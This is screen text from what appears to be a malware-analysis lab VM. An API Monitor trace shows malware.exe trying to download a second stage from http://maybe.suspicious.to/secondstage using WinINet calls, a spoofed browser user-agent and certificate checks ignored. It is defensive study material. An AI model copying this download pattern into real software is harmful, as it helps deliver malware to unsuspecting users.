 flare on STOPWATCH2335 - Virtual Machine Connection
File Action Media View Help
Monitoring - API Monitor v2 32-bit
File Edit View Filter Tools Window Help
API Filter
All Modules
Additional Resources
Application Installation and Servicing
Audio and Video
Component Object Model (COM)
Data Access and Storage
Delta Compression
Devices
Diagnostics
Documents and Printing
Graphics and Gaming
Internet
HTTP Server
WebDAV
Windows HTTP Services (WinHTT
Windows Internet (WinINet)
XML HTTP Request
Microsoft .NET
NT Native
Netscape Portable Runtime
Network Security Services (NSS)
Networking
Office Development
Capture Display External DLL
Monitored Processes
C:\Users\flare\Downloads\task02_windows
Summary | 5 calls | 2 KB used | malware.exe
# Time of Day Thread Module API Return Value Error Duration
1 5:35:58.373 AM 1 malware.exe InternetCrackUrlA ( "http://maybe.suspicious.to/secondstage", 0, 0, 0x0019fad0 ) TRUE 0.0005600
2 5:35:58.373 AM 1 malware.exe InternetOpenA ( "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)", INTERNET_OPEN_TYPE_DIRECT, N... 0x00cc0004 0.0045775
3 5:35:58.388 AM 1 malware.exe InternetConnectA ( 0x00cc0004, "maybe.suspicious.to", INTERNET_DEFAULT_HTTP_PORT , NULL, NULL, INTERNET_SERV... 0x00cc0008 0.0005179
4 5:35:58.388 AM 1 malware.exe HttpOpenRequestA ( 0x00cc0008, "GET", "/secondstage", NULL, NULL, 0x00413a94, INTERNET_FLAG_IGNORE_CERT_CN... 0x00cc000c 0.0000316
5 5:35:58.388 AM 1 malware.exe HttpSendRequestA ( 0x00cc000c, "Accept-Language: en-us" , 24, NULL, 0 ) FALSE 12007 = The server name or address... 0.0090276
Running Processes
Process PID
No 32-bit processes were found, or your
account does not have sufficient
permissions to monitor them.
Run as Administrator
Processes Services
Parameters: HttpSendRequestA (Wininet.dll)
# Type Name Pre-Call Value Post-Call Value
2 LPCTSTR lpszHeaders 0x0019f2bb "Accept-Language: en-... 0x0019f2bb "Accept-Language: en-...
3 DWORD dwHeadersLength 24 24
4 LPVOID lpOptional NULL NULL
VOID Not Available Not Available
5 DWORD dwOptionalLength 0 0
BOOL Return FALSE
Hex Buffer
1 2 4 8 L B
Call Stack: HttpSendRequestA (Wininet.dll)
# Module Address Offset Location
1 malware.exe 0x00410b3c 0x10b3c
2 malware.exe 0x0041048a 0x1048a
3 malware.exe 0x004122b9 0x122b9
4 KERNEL32.DLL 0x7697fcc9 0x1fcc9 BaseThreadInitThunk + 0x19
5 ntdll.dll 0x779d7c6e 0x67c6e RtlGetAppContainerNamedObjectPath + 0x11e
Output
Process Stopped - PID: 6012 | chrome.exe
Process Stopped - PID: 8980 | chrome.exe
Process Stopped - PID: 7424 | svchost.exe
Service Stopped - PID: 7424 | Client License Service (ClipSVC)
Process Stopped - PID: 9880 | msiexec.exe
Service Stopped - PID: 9880 | Windows Installer
Process Started - PID: 1940 | 32-bit | ActionsServer.exe | "C:\Program Files (x86)\Microsoft Office\root\VFS\Pr
Process Stopped - PID: 1940 | ActionsServer.exe
API Loader Monitoring Output
Ready 2 KB Mode: Standard
FN
5:38 AM
3/8/2026
1
Status: Running